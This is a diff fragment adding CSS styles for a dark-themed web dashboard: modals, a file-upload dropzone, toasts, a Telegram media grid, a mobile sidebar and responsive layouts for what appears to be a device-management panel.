+    flex-direction: column;
+    gap: 16px;
+}
+
+.modal-desc {
+    font-size: 13px;
+    color: var(--text-secondary);
+    line-height: 1.5;
+}
+
+.update-method-switcher {
+    display: grid;
+    grid-template-columns: 1fr 1fr;
+    gap: 8px;
+    background: rgba(10, 15, 26, 0.6);
+    padding: 4px;
+    border-radius: var(--radius-md);
+    border: 1px solid var(--border-subtle);
+}
+
+.method-btn {
+    padding: 8px 12px;
+    border: none;
+    background: none;
+    color: var(--text-secondary);
+    font-size: 12px;
+    font-weight: 600;
+    border-radius: var(--radius-sm);
+    cursor: pointer;
+    transition: var(--transition);
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 8px;
+}
+
+.method-btn.active {
+    background: rgba(6, 182, 212, 0.18);
+    color: var(--cyan);
+    border: 1px solid rgba(6, 182, 212, 0.4);
+}
+
+.method-content {
+    display: none;
+    flex-direction: column;
+    gap: 12px;
+}
+
+.method-content.active {
+    display: flex;
+}
+
+.file-dropzone {
+    border: 2px dashed rgba(6, 182, 212, 0.35);
+    background: rgba(6, 182, 212, 0.04);
+    border-radius: var(--radius-md);
+    padding: 28px 16px;
+    text-align: center;
+    cursor: pointer;
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+    gap: 6px;
+    transition: var(--transition);
+}
+
+.file-dropzone:hover, .file-dropzone.dragover {
+    border-color: var(--cyan);
+    background: rgba(6, 182, 212, 0.08);
+}
+
+.dropzone-icon {
+    font-size: 32px;
+    color: var(--cyan);
+    margin-bottom: 4px;
+}
+
+.dropzone-text {
+    font-size: 13px;
+    color: var(--text-primary);
+}
+
+.dropzone-sub {
+    font-size: 11px;
+    color: var(--text-muted);
+}
+
+.selected-file-info {
+    display: flex;
+    align-items: center;
+    gap: 10px;
+    background: rgba(16, 185, 129, 0.1);
+    border: 1px solid rgba(16, 185, 129, 0.25);
+    padding: 10px 14px;
+    border-radius: var(--radius-sm);
+    font-size: 12px;
+    font-family: var(--font-mono);
+}
+
+.upload-progress-container {
+    display: flex;
+    flex-direction: column;
+    gap: 6px;
+}
+
+.progress-header {
+    display: flex;
+    justify-content: space-between;
+    font-size: 12px;
+    color: var(--text-secondary);
+}
+
+.progress-bar-bg {
+    height: 8px;
+    background: rgba(255, 255, 255, 0.08);
+    border-radius: var(--radius-full);
+    overflow: hidden;
+}
+
+.progress-bar-fill {
+    height: 100%;
+    background: linear-gradient(90deg, var(--cyan), var(--primary));
+    box-shadow: 0 0 10px var(--cyan-glow);
+    transition: width 0.3s ease;
+}
+
+.update-meta-fields {
+    display: grid;
+    grid-template-columns: 1fr 1fr;
+    gap: 12px;
+}
+
+.modal-footer {
+    display: flex;
+    justify-content: flex-end;
+    gap: 10px;
+    padding: 16px 22px;
+    background: rgba(10, 15, 26, 0.5);
+    border-top: 1px solid var(--border-subtle);
+}
+
+.btn-modal-ghost {
+    background: none;
+    border: 1px solid var(--border-subtle);
+    color: var(--text-secondary);
+    padding: 9px 18px;
+    border-radius: var(--radius-sm);
+    font-size: 13px;
+    font-weight: 600;
+    cursor: pointer;
+    transition: var(--transition);
+}
+
+.btn-modal-ghost:hover {
+    color: var(--text-primary);
+    border-color: rgba(255, 255, 255, 0.2);
+}
+
+.btn-modal-primary {
+    display: inline-flex;
+    align-items: center;
+    gap: 8px;
+    background: linear-gradient(135deg, var(--cyan), #0891b2);
+    color: #04252e;
+    border: none;
+    padding: 9px 20px;
+    border-radius: var(--radius-sm);
+    font-size: 13px;
+    font-weight: 700;
+    cursor: pointer;
+    box-shadow: 0 3px 12px var(--cyan-glow);
+    transition: var(--transition);
+}
+
+.btn-modal-primary:hover {
+    filter: brightness(1.1);
+}
+
+.btn-modal-danger {
+    display: inline-flex;
+    align-items: center;
+    gap: 8px;
+    background: linear-gradient(135deg, var(--rose), #be123c);
+    color: #fff;
+    border: none;
+    padding: 9px 20px;
+    border-radius: var(--radius-sm);
+    font-size: 13px;
+    font-weight: 700;
+    cursor: pointer;
+    box-shadow: 0 3px 12px var(--rose-glow);
+    transition: var(--transition);
+}
+
+.btn-modal-danger:hover {
+    filter: brightness(1.1);
+}
+
+/* Lightbox Modal */
+.lightbox-backdrop {
+    position: fixed;
+    inset: 0;
+    background: rgba(0, 0, 0, 0.92);
+    backdrop-filter: blur(12px);
+    display: none;
+    align-items: center;
+    justify-content: center;
+    z-index: 2000;
+    padding: 20px;
+}
+
+.lightbox-backdrop.active {
+    display: flex;
+}
+
+.lightbox-content {
+    position: relative;
+    max-width: 90vw;
+    max-height: 90vh;
+    display: flex;
+    flex-direction: column;
+    align-items: center;
+}
+
+.lightbox-close-btn {
+    position: absolute;
+    top: -40px;
+    right: 0;
+    background: none;
+    border: none;
+    color: #fff;
+    font-size: 24px;
+    cursor: pointer;
+}
+
+.lightbox-img-wrapper img {
+    max-width: 80vw;
+    max-height: 75vh;
+    object-fit: contain;
+    border-radius: var(--radius-md);
+    border: 1px solid rgba(255, 255, 255, 0.2);
+}
+
+.lightbox-caption {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    width: 100%;
+    margin-top: 14px;
+    color: var(--text-secondary);
+    font-size: 13px;
+}
+
+/* ============================================================
+   TOAST NOTIFICATIONS
+   ============================================================ */
+.toast-container {
+    position: fixed;
+    bottom: 24px;
+    right: 24px;
+    display: flex;
+    flex-direction: column;
+    gap: 10px;
+    z-index: 3000;
+}
+
+.toast {
+    background: rgba(15, 23, 38, 0.95);
+    backdrop-filter: blur(16px);
+    border: 1px solid var(--border-subtle);
+    border-radius: var(--radius-md);
+    padding: 12px 18px;
+    display: flex;
+    align-items: center;
+    gap: 12px;
+    color: var(--text-primary);
+    font-size: 13px;
+    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.6);
+    animation: toastSlideIn 0.3s cubic-bezier(0.4, 0, 0.2, 1);
+    min-width: 260px;
+    max-width: 380px;
+}
+
+@keyframes toastSlideIn {
+    from { transform: translateX(50px); opacity: 0; }
+    to { transform: translateX(0); opacity: 1; }
+}
+
+.toast.success {
+    border-color: var(--primary);
+    box-shadow: 0 5px 20px var(--primary-glow);
+}
+
+.toast.success i { color: var(--primary); }
+
+.toast.error {
+    border-color: var(--rose);
+    box-shadow: 0 5px 20px var(--rose-glow);
+}
+
+.toast.error i { color: var(--rose); }
+
+.toast.warning {
+    border-color: var(--amber);
+    box-shadow: 0 5px 20px var(--amber-glow);
+}
+
+.toast.warning i { color: var(--amber); }
+
+/* ============================================================
+   SCROLLBAR STYLES
+   ============================================================ */
+::-webkit-scrollbar {
+    width: 6px;
+    height: 6px;
+}
+
+::-webkit-scrollbar-track {
+    background: rgba(0, 0, 0, 0.2);
+}
+
+::-webkit-scrollbar-thumb {
+    background: rgba(255, 255, 255, 0.12);
+    border-radius: 4px;
+}
+
+/* ============================================================
+   TELEGRAM HUB & MEDIA STREAM STYLES
+   ============================================================ */
+.telegram-config-card {
+    background: rgba(10, 18, 30, 0.7);
+    border: 1px solid rgba(6, 182, 212, 0.25);
+    border-radius: var(--radius-md);
+    padding: 18px;
+    display: flex;
+    flex-direction: column;
+    gap: 14px;
+    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
+}
+
+.telegram-config-header {
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    flex-wrap: wrap;
+    gap: 10px;
+}
+
+.telegram-title {
+    display: flex;
+    align-items: center;
+    gap: 10px;
+    font-size: 14px;
+    font-weight: 700;
+    color: var(--text-primary);
+}
+
+.telegram-title i {
+    font-size: 20px;
+    color: #0088cc;
+}
+
+.telegram-badge {
+    background: rgba(6, 182, 212, 0.2) !important;
+    color: #38bdf8 !important;
+    border: 1px solid rgba(6, 182, 212, 0.4) !important;
+}
+
+.telegram-config-grid {
+    display: grid;
+    grid-template-columns: 1fr 1fr;
+    gap: 12px;
+}
+
+.telegram-config-actions {
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    flex-wrap: wrap;
+}
+
+.telegram-media-grid {
+    overflow-y: auto;
+    max-height: 480px;
+    display: grid;
+    grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
+    gap: 12px;
+}
+
+.media-item-card {
+    position: relative;
+    border-radius: var(--radius-md);
+    overflow: hidden;
+    background: #080d16;
+    border: 1px solid var(--border-subtle);
+    aspect-ratio: 1;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    transition: var(--transition);
+}
+
+.media-item-card:hover {
+    border-color: var(--cyan);
+    transform: scale(1.02);
+}
+
+.media-item-card img,
+.media-item-card video {
+    width: 100%;
+    height: 100%;
+    object-fit: cover;
+}
+
+.media-type-badge {
+    position: absolute;
+    top: 8px;
+    left: 8px;
+    background: rgba(0, 0, 0, 0.7);
+    backdrop-filter: blur(4px);
+    border: 1px solid rgba(255, 255, 255, 0.15);
+    padding: 3px 8px;
+    border-radius: 4px;
+    font-size: 10px;
+    font-weight: 700;
+    color: #fff;
+    display: flex;
+    align-items: center;
+    gap: 5px;
+    z-index: 2;
+}
+
+.video-play-overlay-icon {
+    position: absolute;
+    width: 44px;
+    height: 44px;
+    border-radius: 50%;
+    background: rgba(0, 0, 0, 0.65);
+    border: 2px solid #fff;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    color: #fff;
+    font-size: 16px;
+    pointer-events: none;
+    transition: var(--transition);
+}
+
+.media-item-card:hover .video-play-overlay-icon {
+    transform: scale(1.15);
+    background: rgba(6, 182, 212, 0.85);
+    border-color: var(--cyan);
+}
+
+.modal-video-element {
+    max-width: 85vw;
+    max-height: 75vh;
+    border-radius: var(--radius-md);
+    border: 1px solid rgba(255, 255, 255, 0.15);
+    background: #000;
+    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.9);
+}
+
+/* ============================================================
+   MOBILE TOGGLES & DRAWER STYLING
+   ============================================================ */
+.btn-mobile-sidebar-toggle {
+    display: none;
+    align-items: center;
+    gap: 6px;
+    padding: 7px 12px;
+    background: rgba(16, 185, 129, 0.15);
+    border: 1px solid rgba(16, 185, 129, 0.4);
+    color: var(--primary-light);
+    border-radius: var(--radius-md);
+    font-size: 12px;
+    font-weight: 700;
+    cursor: pointer;
+    transition: var(--transition);
+}
+
+.btn-mobile-sidebar-toggle:hover {
+    background: rgba(16, 185, 129, 0.3);
+}
+
+.sidebar-header-actions {
+    display: flex;
+    align-items: center;
+    gap: 8px;
+}
+
+.btn-close-mobile-sidebar {
+    display: none;
+    background: rgba(255, 255, 255, 0.05);
+    border: 1px solid var(--border-subtle);
+    color: var(--text-secondary);
+    width: 28px;
+    height: 28px;
+    border-radius: var(--radius-sm);
+    align-items: center;
+    justify-content: center;
+    cursor: pointer;
+    transition: var(--transition);
+}
+
+.btn-close-mobile-sidebar:hover {
+    color: var(--rose);
+    border-color: var(--rose);
+}
+
+.sidebar-backdrop {
+    display: none;
+    position: fixed;
+    inset: 0;
+    background: rgba(0, 0, 0, 0.7);
+    backdrop-filter: blur(4px);
+    z-index: 998;
+    opacity: 0;
+    pointer-events: none;
+    transition: opacity 0.25s ease;
+}
+
+.sidebar-backdrop.active {
+    display: block;
+    opacity: 1;
+    pointer-events: auto;
+}
+
+/* ============================================================
+   RESPONSIVE DESIGN (CHROME ON MOBILE, TABLET & LAPTOP)
+   ============================================================ */
+@media (max-width: 1200px) {
+    .stats-overview {
+        grid-template-columns: repeat(3, 1fr);
+    }
+    .main-dashboard-grid {
+        grid-template-columns: 290px 1fr;
+    }
+    .location-layout {
+        grid-template-columns: 1fr;
+    }
+}
+
+@media (max-width: 992px) {
+    .btn-mobile-sidebar-toggle {
+        display: inline-flex;
+    }
+
+    .btn-close-mobile-sidebar {
+        display: flex;
+    }
+
+    .sidebar-panel {
+        position: fixed;
+        top: 0;
+        left: -330px;
+        width: 310px;
+        height: 100vh;
+        max-height: 100vh;
+        z-index: 999;
+        background: rgba(11, 16, 26, 0.98);
+        backdrop-filter: blur(24px);
+        box-shadow: 10px 0 40px rgba(0, 0, 0, 0.85);
+        border-radius: 0;
+        border-right: 1px solid var(--border-hover);
+        transition: left 0.3s cubic-bezier(0.4, 0, 0.2, 1);
+        overflow-y: auto;
+    }
+
+    .sidebar-panel.mobile-open {
+        left: 0;
+    }
+
+    .main-dashboard-grid {
+        grid-template-columns: 1fr;
+    }
+
+    .app-header {
+        flex-direction: column;
+        align-items: stretch;
+        gap: 12px;
+    }
+
+    .header-left {
+        justify-content: space-between;
+    }
+
+    .header-center {
+        max-width: 100%;
+    }
+
+    .header-right {
+        justify-content: space-between;
+        flex-wrap: wrap;
+    }
+
+    .stats-overview {
+        grid-template-columns: repeat(2, 1fr);
+        gap: 10px;
+    }
+
+    .telegram-config-grid {
+        grid-template-columns: 1fr;
+    }
+
+    .update-meta-fields {
+        grid-template-columns: 1fr;
+    }
+}
+
+@media (max-width: 640px) {
+    .app-layout {
+        padding: 10px;
+    }
+
+    .stats-overview {
+        grid-template-columns: 1fr 1fr;
+        gap: 8px;
+    }
+
+    .stat-card {
+        padding: 12px 14px;
+        gap: 10px;
+    }
+
+    .stat-icon-wrapper {
+        width: 38px;
+        height: 38px;
+        font-size: 16px;
+    }
+
+    .stat-value {
+        font-size: 18px;
+    }
+
+    .device-banner {
+        flex-direction: column;
+        align-items: flex-start;
+    }
+
+    .device-banner-actions {
+        width: 100%;
+    }
+
+    .device-banner-actions button {
+        flex: 1;
+        justify-content: center;
+    }
+
+    .quick-commands-bar {
+        flex-direction: column;
+        align-items: stretch;
+    }
+
+    .command-select-group {
+        flex-direction: column;
+        align-items: stretch;
+    }
+
+    .cyber-select,
+    .btn-action-primary {
+        width: 100%;
+        justify-content: center;
+    }
+
+    .tab-panel-toolbar {
+        flex-direction: column;
+        align-items: stretch;
+    }
+
+    .toolbar-search {
+        min-width: 100%;
+    }
+
+    .toolbar-actions {
+        width: 100%;
+        justify-content: flex-start;
+    }
+
+    .contacts-grid,
+    .apps-grid {
+        grid-template-columns: 1fr;
+    }
+
+    .photos-gallery-grid,
+    .telegram-media-grid {
+        grid-template-columns: repeat(2, 1fr);
+        gap: 8px;
+    }
+
+    .data-suite-panel {
+        padding: 14px 10px;
+    }
+
+    .nav-tabs-wrapper {
+        gap: 4px;
+        margin-bottom: 14px;
+        padding-bottom: 8px;
+    }
+
+    .tabs-nav-arrow {
+        width: 28px;
+        height: 28px;
+        min-width: 28px;
+        font-size: 11px;
+    }
+
+    .suite-tab {
+        padding: 7px 11px;
+        font-size: 11px;
+        gap: 6px;
+    }
+    
+    .tab-pill-badge {
+        font-size: 9px;
+        padding: 1px 5px;
+    }
+}
+
